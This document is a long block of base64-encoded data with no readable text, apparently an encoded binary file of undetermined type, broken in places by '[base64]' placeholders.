BdlKXVRO6k8mhIwSgo8CAtrADY7tZ4+lpCruWCxuRjHAATpBU4LGAuMsToqsyOrF3paMnjOGqiQn/q/nvRkE2M+gM7lN+cOKMDSYC2kEECr01VPoEA7oXg6WsW7kxDP3VdrnkMT35K/7YmT8fWSlI+9UsQlOUzpHHQAi2JAP6hAicO9sQGqr8OR4mMBlQNB4IPR4CAdxIPQFz+uriAcITwyvnlv7NuX3Fmuy3rCzphcLX+u2lu9qPmW57uZPRgYVfnBX7uBTR3XLKAe+BqIH9HRStooF1/AN5/NQXyc5Yoe+WnBCEOdFRxtRX40kRoQF7ysLDwUxeAHqMYJDiPF+Rm0p/t0b902CLAQcgIASABk/JbOaEoQ/RWjZpl6YLc/0GzmMRK+MJIAktyX7EgCbqESbVFTvYojv/vNI6/[base64]/+7wT+4ELhQCMWj2Zu9Y4Y3TaMfi3tSCFuhs135D53pINYhIb69uhKbeQrW56bMlmMhDWEn3SXb3nyaanKGPkK7O+yAPntG58fIIUQLPSIOOFoBuG1jo6vDU/iZ3VDqXFVKzr/LGrzjv6aq6iIf3gR7gAR6Q+BnY8z6PCk9mQkEvqNapB63/h0b/+KgI+ccg+bYyeUoX+6fI+LaKenGiaqoufqfQdMkBZbdbel8Ae08mhmvFZmLgVp8Ph1kkzX146vCPh3WaRZmnLKP3a+sP9Wwm61BGUqhYBqgna6q/il2n+VqP9U/GhSurPVVYetIECHbZBmbDoeUQIkSsFjJc5RATJoerIEp0uLAixVWstLSg0EKNmjNnBA26ZFKQGkEqV6oEKUfkGTBgoDyhIYMFixIZKEBQoODAgKADBBAdSrToUaIBAggQGpQA1KgHDkCdiuAq1qxXpy44/rAAwdSwB8AS4LrAAdqzEDSUsIHDBly4JXQ+QOvgK1SnA/I2Ddp3r96iBIQOPuo0KVLEiJ3mFUrksY8ePHj06DGjE8F+/zZzZlfucz7OogeK3pxtX+nN+1BvrleuNcGBy1JvjpdtNu3c/8LV45wPt+h+BFHvC5c7XLl45bLpbq57+cBPjz4RBJ56GcFavnwRIxgvN7vuA7WHItjbOfr0urGfL72PYG7oA1mL9kfwNe1w82kv05y6HnO01UOfaOy0Vxp2A5lSXW72EdRLQhEi0op42YSWH0GOJNRLLwyxUtFEEkVUUUMYaYSJGDhk0EIULaoxSEkmDbKSGnLIIYiN/jLJBAWPPfJIAw0//EADCzs1oIABRim2pFJMNfVXVFJRJSVWVFmF1QJZVnmlWF6ZlaVdGriAQwss2JBTCRpUUNddUzX2lFBP/qUXnYAldZiceC5J2JuPEREZDzPMYFkn1xh6oWj7GHrNd6ldY90/ihLI2T6I5iNOa4saCiln8TyaGjvhiOpParz5xmk+ixJnXH6aqqdeOYtKR8yiB4qW6qK7bFfLosTo5qmhxPgSSq2vGvvqMtfYqtqi8Wm6LDuL4leqoZNutgyiotVzzbHNJbuptLltu+mEEiZErKHTljbuoxxy6KGI8Ubk4Yf1PiRiEHMF4WKMMsL4r0oAq/QS/o9P/ADFTEPSYPAPNqxAwZFGOXnUUksxudheUWWMQJQEaLXlx1t1adUCCpTskwEK3HVWCTi4bEOZaWaQAZsLGPBmxn4Vpeecftm5c2B/KaYkn4MN4Gdkgg562aLZMmtoo6Vdw6pv11gbKaL+sIrropzWds0xoH5WDqmlmbrZb6lxvQzbVJvtarfPyfpJr+w4a2gs221Hq6HLbhbeorWEU2zchV+nLG2KGnp3uvw13qrV/DmdqeGHB9v0cYsSMmEr5urSa26KX0MMK++WKNGHIKqe+r0T2UBBCftGsYZJtdfer4wr2XhGjmDUBOTCvxNZJAVILnZxUhM7+VTHUJFV/lXHY4UMlpU/TVlWWFl2xRWSDmjQwpksxCxzzV3dnFdZQRmQZGBx5iw0UTfzbFid9SOttNKFHpqa6FGLdg2mbhU5/rVnH2H7hz80BbbceOqArzrbP/LhwKop0G2iGVyzaJOPsXGQg4wLBd+uoa5EaYoSevMFrww1wdIAa3SxIFzlKncMxPEvg6mJ1aIsuBkcjpAzGLzaMSb3j23FUDQzVOA17AYqTa2iFU40FyJCKMR/HPEauKAXvUCUuhKViCKYCAJPbICFM6yhEKkoRCFsp0bbzWhgM/HRE2QggxXIgAYruOMHIIak9d1JThSzmAAAuZjmVYV6bjJaxqI0MjcJ/[base64]/n1iIYAj8RRKwhgFln+S5aBomYhhUHVy+6DqMHS5mayycBhX24f/hvE3rFJ1hZ0ahlmdg0zfmDUfZKVqM2kTC7Lic4dYJQZW40qbY2B1FN70xVzh+qu3UlUc8TjsYZVYGnYgtrGOdewU8+FYvKITq/F5aywyq9lY8HUYPdxMYMXBWbyS1Z5ixWdnyUrOcmA1FJ1LiBNfiwhC5DU3bqUqMTqERYtk0aBbbJ0WNACBDARBECbBBBrpgDuKBgxHMUGYHMCABYMZDEiYpAB2KZBHCuzEJ3sU5R8DaTElTayVTnFplr6kvfV61yeLTCoiqzIVBUCgBEL6wVvigpOdUMAB/kjyiiE1xhg6mXIwpuTSVOokgJudT0k7u19ULTPVqvIPq1r9xzBsxdqvqosYSnxrWv8RD7QeK7BYbSth9VoaE58Wn6wlLDlvS1Ve/JUXpQUPaQlL1qv9gx0bTC1hj1GOAT1Hx5Wl6mV1rOPP/oPFOjbtMaIsZSmXzT1R3qxmdczjHFsCihJiBVkVW6AcX5GgZmadRuK1Cja0YLg/MO4lIJKKS5QkjRP9Vxt3d1GaKMwGc+ToB1ZgJrmAVKTr0xjykmfSQAqAACZbL5h4GlK0QMABELi0pXkq6e8maZQtVUADVhSEINy3YXAhXgb8y5UEQ0WVMk1kS13KvFSWjC93/[base64]/lOzHGCSQGEShCsjYV6DippVFs0wzv4PWpSj2apR/vErygbkECe7whReMVURi/BbRVuu007NiMsdYnpTlcn9puopwO2LU9yY2vWmqtqdc+7cKBzGcSO8r9XjZPXU4xXxkIc1mX2sV7yVye+ORUIQAsVDHCIUtRXQiRnOcBMdQg3YtYEaCgERiGR84xw3SSUq6kbqFszpwLNjoHFy/J1MPKQlS3rWU6mznVHfAGehwAP42/NMap/72OV+JjUgfvD3F0lIBVpZkKQACrCA6aMOAsPOlEkIlExL15spUJuXyKmsTyzrdUDSxRzSiN2u3Z2xDEOzwYJu7IPAcQYtXAjpnRgDHVuikF1pwAKS6YaMYZUC0gYGWhaylV56YB6P/r3bMSjedkTgMHQgbZjgKMSCMLwVLNDD5B2Lj5VDDOoYPVxeX5nYheXGB4IgetADk/[base64]/jAUoWiUgzPSgm4cQy/6FQqeAjJOkTD2ojU6Yy8Kwy7GkDwIAzg64zgaizTK4ijQQi/+oAc6o3oQYV2NAzKGWDfKohiIARusHuslxDcGwxTBQi/WguwRlJqxAQ5MXBBAVJyRoUn43iXMGccBTHQVTI+wYfH9QE382QfI0cIQiSQeyUg9Gig2lYMVxQF4jwZAYiXFBUy+pCU1IkzCZH65TBDERUegTGLMmiR5BMqVmpDIX3/ZxfYsElJFn1KqFyp6hc0FIMYMgA/k2ivG4ix2SzG4R1aGjjCIxjjsoj324lYCXjCMJaUMYzyipQaBozKKBkH2YjMi4zikR1j24hTR/kM4oqDevEIy6oY7nqMsCsMMUmHhsAM9/OU5puOr1GU7vuOrvCVcpgc9zCU+4WUvUmZqWGYwvEIr7GM/NiHruUssXGZcbuZBImRFSAHE2EAZpYKcpVEapYJsziYazghIaGRM7EjxtWFH5tEH2ESQ2MRIttemAYXP9MxKtmQLuAxz/gCpCaXLCAkOmJpQCknIBcFFNd1bZEBIidL0vVzKOEBbZKLC4NR+GYlRgiL/LeV8eVfKmORRcgVafN3RBYUP3KeuWQYs2mW3tGU+mKV7qOU5nMNm1GVZ5sY5HGiA6sZbGiNbEmNkpkaCyiVdIiOAumUy6uV2aCN/ruU5DmZ6/hjmOMDCONDiYh0mOCqmejAmYhKoekBmMUomZhaROmwjhAbDJDjRIfDjEh5C6bgLLoSjbYXjFZ5m6kREF9bXGrjm7vnebD4pbabhIKgBFkABFoABTOhIj/[base64]/[base64]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[base64]/[base64]/kJ0G0RBFjLxcofOhSi/J35YIYMSMAqQAJly5BFHj+TV1/XVVSdA9plo6lF2oXwgeGCBD8a9qCiRmphKK3WCymGIq7pqYi6ZCgvjGjRGg+OOP0YlZJFLzl57t9pK2Xs7V9YrsJXrcrkunWmGTGa49tI559ZytuxPyyINGmjRiM7ftJ9/2WS1+iWVBTZQjYAFFBXWsFacrBEHE4XAAQVwoAWwuapVrYKVdmQFnlqp4Qe50tUgLiG3uc2tbncTFhhA94O+ZQACDYAWtBSHuMNZS3HYulDjHDcRD6kBXJvz4Q8vd64O/aFD99HPE2jwgQxkIEYHUMAADhAve6XORq+z/qJLZAc71QHsYEoSmBd7MAMe8CAGKjiKxBoGFR8gD2JgWR4JkHIWIjDBCxwzE8iuh73t7VF7viDZW0z2PUHOJXyFDF9jDnkXwSyGMutDpPtuBj/1VcZn73vUZ+ynP02C5pJKA6CkMLWpAo4SOMhBYAKJkzXmRGGJUZigdioYNu50xzu0kk4QflC5gYyQl3UThK8igTdiqVB0DZjWhB40w8MhroUT+gC2aKCtDGloIt46Aw+BmM1soqhDZxhWuvITTRl8QAPuIpzsEIAAebGOiqy7Ir62mMXUcZFJXrSnVMZIpRjMQJ/Dc9gae3A8NvYgd0tYwlmU0IZFGAMbDXXo/[base64]/OBYFjCmtJQ42Ax9Y5jEp9MwLSZNbK7ImNrUZWRBxs4jDMqK6/MqCDFBAAw5YyUYGgIB41aidVXynS9ypEdqRJElgDCOUYAulMfLAKP2cLRlvq0aAQmwGGFtCE7xQR+p5YqLFNe5E/jeaXOUaIxnMJelzoQtdlk6Xuiud6XWxa9Ofbpe73cWpUcFrVKQ6lbzknep50TuNXOSmNVDjqldJGaqwLueAVwsCBWwQHbJZZ60W/[base64]/hEetfb3Oqd01atqFQUbnMHAB07wCIFZCrsBy8GgkwEGHrTEFYhu04V95mZnmNhsbXiaHd4hiEMsYnNBpMQnRrG6kMguxD2gAhAwyQJkJNqVTPFf/OqRjagYpF7jKAlJSHLAwrjPGfyOtvw0sj+pkuQaGBS4XjATKUhxiilTuWTN0PK3jdtlcTs3zOV+LpnRbd0zn3nN7faum+EdZ3krlc71piouIoPnPOt5z/Klw31xoN9WuXWtWOOOBa9DnkLgUg0GjttdHw23SDMYWGfo66UFO9hNr+DTz5xWMrHFH1I3dkXfQjU2P5zqbVK2sq6mCGZpoFnENeABGsB1FKMo/iAaldaKNb7XOufVoyTwoNjHDphOnPRa2j67YQLtwRytTQrroaLKvKhGyaqRda17G9xdl+i4uWxusYs03WU/6brZ7W61bxfe8Z53ee0d91yIUt9ele98YxWqUllIDXSAJX/x/p1Zguc60imEDXIJwvHE7RIRl3ikfwUsYo1TiYXdOMcLu8SPg1wGIv8Bh7tlzYecHNXtASKJS+zNiaz+c34V3cwboAENNBHnC/AXaof9unmGZHZazFcVio3kH+MuKAkL49L3aduqAHcOp6iy1qEf/ejbQhlet75DKwr25I6d+x81+/fRnt21j5+nbR8qUon69jjH3d7TmFrdhfP+/l7cPfDJsf8q6IADs6oqloAPK3gyaGwaqBDkCtAUr/EQzPGASa8oDYUob4mwpdMI67AeJOQ87/NIDgosy8NGj/R46MNQ5AM7J/UkYvVe7oj4hoUkpHA0AEbgBed4T3Yygl5gosduzPdUK4tuZItcogqAL/iQDOnqKWHE6LaM0GHmaA5IwRZuQfqc0Amr7/qkEBu0b7m6r/u+D93CT/xcivy88KbMD7zUD+7YL+6mAf4IiDiGw5Tw7mpSqTuiQANYQOD6D4FmSfDO5lUG0Dyw4AAR0PEgbcEmja+SqMII6xAPS7BWoPOiCYccJz+wYAO7KeU80ANZLfVcLj+OyPU+/uBdGGRCRod0CEdApAiK4mXHTktfdAz3eOTnCMAHYXHocougfKL4jG+2ZHGMoIIIrI0Jb+EXm/AJhZHrptDrsq8KM+oKsTAL020Lr6umvpD8wvCoxHAMmaoM2W+90DD+imP+2LDfrqY7Bmz/wObvBs1sDC4PsWMA10AGUmU84DEBFVAQBWE+8qZFME90JnCwDkuJGHHkMjD0rKnEPrASP5AEO8QENTFDjuUDYsQkjOkDMGB0OqCJbM9HcC6K6GUGVREkeBCLfu1e3OkAYLEkgXC2lo3JhgKf/okJms8Xf7EaglEYnRAairEYkXGjlJH7mLHMnPEZo3H8plG8rPGp/rDR3rRxG3tDa8KxDRXIVkqAwOhggmLJDtORVsajgeggClbgHeExhBoPEOnGVyRtEB1snDRtdA5xiWQP1DJgES/QETVRIAcy9U4OITGR9VqPb0RnQSDyLSWSIjEC5wygJDIyinZN934uSHSwdbQIJ2SsJCXzJP9JJRGGFr1A6mASGGOSJqXPFm5SCnNy+3bS3HqSzH4ypqAxKKVxKM+vKK/xKO1NDZXSG62m/haIFTBBC2yABaCjHKvSKs0mwOCRALnyDL4ybeTx0SaO4vLmB5ToA0pgOicsAzSgA1rABTqgAqTFAjfMEafpETVRh/CyPFNPIVPMr2SgaxQAxhTA/gHekuNYjAVaoAIy8gUPM51kwiR677QaE57iiSQlczJzkeiGTyjoaAk3kzNn0jOh78pC0/pGU6NK0zST4TSnKxZgITVVkzWF0jXfDDZjUzbpLBfkb/[base64]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[base64]/Py7l8ALhFbQfZHQpc/QDz1qkWup43aT1ZYaHF0ZvAFrl5a/2XYcOkqB9WEcxkFtb35s/jsdbWFBbe+hgSP5HGjB5Q33pA68a3OZwvcB1//BpeC2rFH9H/zhg+PW1Z2ZrQ23HLx5Hqj+psThgnGK16k1rIUqat/BGSZXadmB6Zd9qeDh7eEe7lM87uO+2aNhKZcy2tUV71qlEGz82rNd2zGoKf0vD/V1PNZgW9TDdQOxORewPoTlxp+cirXASdWpJOQ9pBlrovt9oz+ABW77yje2Sns7hXBbsx7SAMy8BEKajVtgTBuEAl5fAzirmYzJOttymSBkuqn7ullRzzViAUDACNQ3CXR6408BGAWdaAW1kY+2URfV5KF/URvK5Nl2kzsdGhzdohwd5tdW5i19b2VZ/mnHYec7isD34VCjVh/U4ZSp2uijFhawmR4o3B9iIWqd/h+gPusN94PzoVcBwt+/geLChcs3MKHChQoNOnxokF/[base64]/g18dVNwABz4AQMDiA84jjxv3uTICRB4IMRIkunUq1i/jr0KEVK3utv6/r17te7kx5evhj69+vTfsbl/Dz++/PklSyrD1mgfO4X7+u9LZ4w+CTXTTELqGGNMgQOpk0yDDd6T0D7qTKjOOA3uMxA7/e03kDccnqNOQuc0CAssENa30D4lwkKLQrAI1JE/sSgUSywYloPhP/uI8w878SSUTz31wPhPQQeh2BFESko0EEUGXQSlM/z9wyRD9fCDJT/vIFkfS15+edJLN41JJk48PbWKTz7REUUURBF1lFJyYtIUmqtINZVVemKFhSBceTUIoGF9VZYghhpayliSSKLW/lpnnPGWXGxoAQIDeCmnQAV9/RVYZJIldphiNHxAAQuyeboZZaBq9ilkNHT2mQKvlfZXaqhl0NqsssVWQgm5gaYAbrrxRewDxjqwwAEEGMAscscpJwBez0Z7HAEIdGCEdNRVl911S8Rhyy3ggUdeueaKt55647Y3X7vuvsflQvdhYww1CemDYL7GcPiPNwr+c2CCBjr4YEL0ENygNznq4403J/Yr4D/0hDjQiMmU+DCXKpbYYkIvkiQjjbHsh+NAOw70Y0lGlhNPPvnwU085Ms9czpVY1gOPkhBV6aRDUPbDb0L8+ONPjk0azQ85WS6NJb/+MJ0lmFK3VGbVY57Z/[base64]/hvNhQLLG+xiijkMALIvgvgwQ/fDDCGTPk8ED3cG9xid00TL/CItKCf/4rdjzQxwO5nJCQJaRGBMnRPmb0j3rUpyDx0E9CNOQf//BLQ/zQmUN49pAoGS1C8LCI0fbB/pGEuCMkJAwJkeYBkqmpkCUukYnVXoi1rGkNKG4iSlG2Qgcc0gEpdIJJ2aJyNqsMQhA/OIOfAoXEtilxK4KIhCDMQre6KUoOjfpDW/[base64]/FLHMpMZD465iEgA9AgCB1Ij/[base64]/jShfLgNWPvX5EmHneOY9ItYvb5xjsca82DjQCSRp/[base64]/Ih2f5R/pa01/xHjTrrDyjzyGThmHKPHnJOHdWjIOIYkkIqqNrVsrO1UcqIByM02wDeloT5TKFupzYNq/[base64]/2pkWS/+G/I9fW/rJOjgUx/[base64]/kNAoZjAKg6IAIPQMClhC1JRxL7AZeUVBWUveEqHE9cYx3XJ82lHlGup/HrQkUzsi2fZhj2HulQyObvAY1//eMe4eZQMtlNj4cBNkKLDTc9EKsO14c7yOdIyDgmBuQG3d5o/iOCxTlkL3t+kR744e4G/yRmtGpqWWQIaVJn9yGk6MfMaOWASDwmvpAtW/ziCcw4lELIcWfMQ/[base64]/r0XhvGCP1Z4WUSyTfVRD833DxXnEOWwZBukI3gYZqz1JK61EK+1ZBGiZvjEEOznflKTCmkyf48oXDCXFHSwBlFQFHvGf3LQNSQIgC3kWzyXJ0GUZ5hRN31mc3LgaHhDRQ74gFYEBVgggYJDXpfWRQswd6YCd2OUUx3odaIGdvSFUyuAATQwgo/CdEwHBciIgpgBdC/ojM+YGDbQRp1BdxTQAIvUa1BVARFQacxRVTx4HAfgAMAjKWxwHRnWA4uXPGSVSo9HSk0Ij+sxhfDRhUaGhfWxD4g1Y16YS6PXhsJUZP9wDmaYe2m4EGwIhwPxhnBYI/wiM3Roh/lgEOJg/ocmU33iwIc78odjFogXkWbhV4gcRyS3VYjst0+L6CVqIkN0AlxaQ38v13NJkVxtsn/[base64]/nUCLh/uSbvwmcwVkjvxkL4BSc4VQOxll9nxWc1hecDqcz8PBx8/AO3ncR0/lxryWd2Dmd5PAO0zlCJbSd2BmeKOkljyAGKhlcLIk16xlcPxk2ORQUf7Z/XTMUj3IGUdBdLSQTAwhEZxOUQ/kERnmUhpKUTAlpjkKCaxkFN7ABC3BpykFeVFc6pYOVMuVfvOiVXSlfrrI5LPBfkFN2fHMGWOCUZ0d2QYADJVBHprGVLiVrk3NTdRkbLaABFMBgA3AACQA7G/AAidRIgck7vbYBXMUGR9ot1NEDPqCO65iEjnkukdmEt0CZlOk9V4qlWZpuW8qlXcqlKwKmYSqmY0qmNWKm/[base64]/oHMxBALVzbH5zpF0AruB6eNbRA0zQYYsJYiEmeVK6HpNZpdmWpfEqr15Kr/WKMLAwb2Sqr/sKpmrqr/8aC24qsAIbpwUbJXZqp3iqEo+gAzkgF+tp/n/[base64]/[base64]/VTGxhSZEpmhRF2sof7ax+Fmi+zmpA4W7VaG7BggFqygInfq7KruypbqWsIgDG4AAEoq8E2o4ecEs2yocypF3zfu8NtCBR9sp20trzLiM/[base64]/elgYWRdk+wGKtxjcuLgUMFvXQ3g2BLOiUgx9doABJWv83hHGBrYUEoF0bwAuVbVRK2g8/xAgR8pGxgwIvs/gXN5sjmQi7qurfVgG2ULD2WfMmZrNH5yskY7Mn/GsohHQ4hLLmmfMqb+wIooMowgAKt/[base64]/n2pYiPTRU1dN/d/hBEFurzTOvwo+rkGktoLiLBzg/[base64]/Bl/yl2A1OXcR/wH0d2US6fEJVjdYgAEFcAAFjihO6ijznEAE+AB/hMwOBOa3oWD3mPu3eIIzjYAvzE6GPFdAj86HOSV3+Rl5ikFxYSMz8R2AAjgANGav3FBUh5wKdQ8dVWNHFm1AS9w2AVswH0AVxP+2OvomB8mpbwghRyO2R5+pSDe2SKeuCQOsCbuwSiucSq+4ouIBS/uAa4N2zPu0jae49P1qUnJdISxqfjZf0FeojtMdkXuEsjtUGlC1DhuoEsOqgoa3fgJ5VGejMoYBFGACDmwAVd+zcq73crBABPAALcTAdo+ANYO1lJc5mGtUgOgjdNLOjcQ3xrAOvcs5tEys2Z+7RYobM3Ka8his0DQ13BBUgkAwBGqvMhRSR0gBA6e0GwA/leRzsDrgi6SDh6Q+YS20AiYHh+a/uGc3umevrigvqaifuIpXtKWa+rudwYu/uKuveqtjgIXkAM5UARwYoqxruNJ2eOD8YrJiOu6/n8lCgVrwJPH/U+UWn8iq1FUxHScqtQKisRXFOXQHNVigAhCsAH+fs1hbeda/dp/6RwTEAEoJXXaHe7jPu4BT0lnjLzoPcVknt5on7yCnfbbbe8G4Dp9DgJSkC1+ky2CjmnZjdWH7gAdEOAHf/AKn7cVzvCP/GEY3oRPGPETT/GAa/GbjvGGq/H8yvEd7/GPS+qlburtx09YIOMXAAIeQPoov+qv3dKif8hFUEMIGOs7zuNq/ocZQy7c1L3DUKAGvh7ULieoqMtERo/zKdvkTe7k2tX0TX92TxAFh3AIWtABT1z1qQrAE5ADHsC10XKDYf72YE/eYi/v3L/26T1e3t9FEXbnVHzoyyKOHUCOA64FQgChMiv/8F4tYZsDc5HQiE34ePtsINb/tgAQ1QQOJCiQ10GE0JopU4bN4UOIESVOfGjM4kWMGTVmTNbR40eQIUWODAnL5EmUKVWuVBnL5UuYMWW+DFfT5k2cOXXu5KnT2